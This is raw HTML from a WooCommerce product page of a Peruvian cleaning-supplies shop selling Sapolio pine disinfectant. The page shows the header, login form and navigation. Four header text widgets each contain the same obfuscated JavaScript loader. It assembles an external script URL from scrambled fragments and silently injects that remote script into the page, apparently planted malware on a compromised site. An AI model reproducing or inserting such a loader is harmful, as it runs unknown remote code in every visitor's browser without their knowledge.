<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aeimportperu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aeimportperu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aeimportperu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aeimportperu.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-10218 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  form-style-square  form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/&media=https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L.jpg&description=Desinfectante+Sapolio+Pino+Bidon+5L" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/&media=https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L.jpg&description=Desinfectante+Sapolio+Pino+Bidon+5L" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://aeimportperu.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://aeimportperu.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Venta de artículos de limpieza" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://aeimportperu.com/mi-cuenta/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://aeimportperu.com/mi-cuenta/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://aeimportperu.com/mi-cuenta/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1379fbade8" /><input type="hidden" name="_wp_http_referer" value="/producto/desinfectante-sapolio-pino-bidon-5l/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://aeimportperu.com/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://aeimportperu.com/carrito/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://aeimportperu.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://aeimportperu.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Venta de artículos de limpieza" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://aeimportperu.com/carrito/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10413 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://aeimportperu.com/categoria-producto/linea-institucional/" class="woodmart-nav-link"><span class="nav-link-text">Linea Institucional</span></a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-10415 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/" class="woodmart-nav-link"><span class="nav-link-text">Productos de Limpieza</span></a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10416 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://aeimportperu.com/categoria-producto/seguridad-y-epps/" class="woodmart-nav-link"><span class="nav-link-text">Seguridad y EPPS</span></a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10414 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://aeimportperu.com/categoria-producto/office/" class="woodmart-nav-link"><span class="nav-link-text">Office</span></a></li>
<li id="menu-item-10417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10417 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://aeimportperu.com/categoria-producto/promociones/" class="woodmart-nav-link"><span class="nav-link-text">Promociones</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10218" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10218 status-publish first instock product_cat-ambientadores-y-desinfectantes product_cat-limpiado has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L.jpg"><img width="700" height="700" src="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="PINO BIDON 5L" data-caption="" data-src="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L.jpg" data-large_image="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L-700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L-300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L-800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L-150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L-768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L-860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L-430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L.jpg 1200w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3 owl-items-lg-4 owl-items-md-3 owl-carousel"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://aeimportperu.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/" class="breadcrumb-link">
					Productos de Limpieza				</a>
							<a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/" class="breadcrumb-link breadcrumb-link-last">
					Ambientadores y Desinfectantes				</a>
							<span class="breadcrumb-last">
